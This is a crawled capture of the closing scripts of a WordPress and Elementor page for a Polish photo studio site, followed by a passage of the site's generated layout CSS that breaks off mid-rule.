<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769637639" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"4bb82e1e36"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":998,"title":"DSC_0429%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615
body_size: 1054
content:
.elementor-2378 .elementor-element.elementor-element-fd48500:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-fd48500{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;z-index:3;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-family:"deriviaregular", Sans-serif;font-size:29px;text-transform:uppercase;line-height:1.2em;letter-spacing:4px;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3{text-align:right;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:83px;}.elementor-2378 .elementor-element.elementor-element-f5289e3:hover img{opacity:0.35;}.elementor-2378 .elementor-element.elementor-element-9553294:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-9553294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-129da0a img{width:143px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(80px/2);margin-left:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-80px/2);margin-left:calc(-80px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-80px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon{padding-right:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{font-family:"Spectral", Sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-cdce151{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-566d272{text-align:left;}.elementor-2378 .elementor-element.elementor-element-566d272 .elementor-heading-title{color:#000000;font-family:"Spectral", Sans-serif;font-size:13px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-566d272 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-2228635{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:right;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon i{color:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon svg{fill:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 > .elementor-widget-container{margin:5px -10px 0px 0px;}@media(min-width:768px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:89.385%;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:9.89%;}.elementor-2378 .elementor-element.elementor-element-6b118d5{width:10%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:74.663%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:15.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2378 .elementor-element.elementor-element-6b118d5{width:15%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:60%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:25%;}}@media(max-width:1024px){.elementor-2378 .elementor-element.elementor-element-fd48500{padding:40px 0px 20px 0px;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:28px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:130px;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151{padding:0px 0px 40px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{padding:30px 30px 0px 0px;}}@media(max-width:767px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:70%;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:30%;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:6px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{line-height:2.6em;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-2378 